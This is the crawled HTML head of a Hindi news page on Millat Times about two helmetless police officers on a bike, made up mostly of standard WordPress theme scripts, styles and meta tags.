

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindi.millattimes.com/archives/21817
body_size: 34668
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने | Millat Times  | Multilingual Digital Media House</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hindi.millattimes.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1.png" /><link rel="icon" type="image/png" href="https://hindi.millattimes.com/wp-content/uploads/2019/06/logo-hindi-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hindi.millattimes.com/wp-content/uploads/2021/09/logo-eng-300x50.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; Feed" href="https://hindi.millattimes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; Comments Feed" href="https://hindi.millattimes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने Comments Feed" href="https://hindi.millattimes.com/archives/21817/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hindi.millattimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hindi.millattimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hindi.millattimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindi.millattimes.com/wp-json/wp/v2/posts/21817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindi.millattimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://hindi.millattimes.com/archives/21817" />
<link rel='shortlink' href='https://hindi.millattimes.com/?p=21817' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hindi.millattimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hindi.millattimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817&#038;format=xml" />
	<style id="tdw-css-placeholder"></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hindi.millattimes.com\/wp-admin\/","wpRestNonce":"2ddf23940b","wpRestUrl":"https:\/\/hindi.millattimes.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="twitter:card" value="summary_large_image" />
<meta name="twitter:url" value="https://hindi.millattimes.com/archives/21817" />
<meta name="twitter:title" value="बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने" />
<meta name="twitter:description" value="दोपहिया वाहन पर हेलमेट ना पहनने का नुक़सान हम सबको पता है के ये कितना खतरनाक और जानलेवा हो सकता ह।  सिर्फ यही नहीं हेलमट ना  पहनने पर एक हज़ार रुपया का जुरमाना भी है। लोगो को इस बात की समझ होनी चाहिए कि ट्रैफिक निय्यामो का पालन उनके स्वयं के लिए ही अच्छा है। [&hellip;]" />
<meta name="twitter:image" value="https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1.png" />
<meta name="twitter:site" value="Millat Times" />
<name="description" content="दोपहिया वाहन पर हेलमेट ना पहनने का नुक़सान हम सबको पता है के ये कितना खतरनाक और जानलेवा हो सकता ह।  सिर्फ यही नहीं हेलमट ना  पहनने पर एक हज़ार रुपया का जुरमाना भी है। लोगो को इस बात की समझ होनी चाहिए कि ट्रैफिक निय्यामो का पालन उनके स्वयं के लिए ही अच्छा है। [&hellip;]" />
<name="keywords" content="बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name"बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने" />
<meta property="og:type" content="website" />
<meta property="og:title" content="बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने" />
<meta property="og:description" content="दोपहिया वाहन पर हेलमेट ना पहनने का नुक़सान हम सबको पता है के ये कितना खतरनाक और जानलेवा हो सकता ह।  सिर्फ यही नहीं हेलमट ना  पहनने पर एक हज़ार रुपया का जुरमाना भी है। लोगो को इस बात की समझ होनी चाहिए कि ट्रैफिक निय्यामो का पालन उनके स्वयं के लिए ही अच्छा है। [&hellip;]" />
<property="og:url" content="https://hindi.millattimes.com/archives/21817" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/hindi.millattimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/hindi.millattimes.com\/wp-content\/themes\/Newspaper%208%20old";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://test.millattimes.com/wp-content/uploads/2021/09/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://test.millattimes.com/wp-content/uploads/2021/09/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://hindi.millattimes.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hindi.millattimes.com/archives/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2",
                                "name": "वायरल"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hindi.millattimes.com/archives/21817",
                                "name": "बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-180x180.png" />
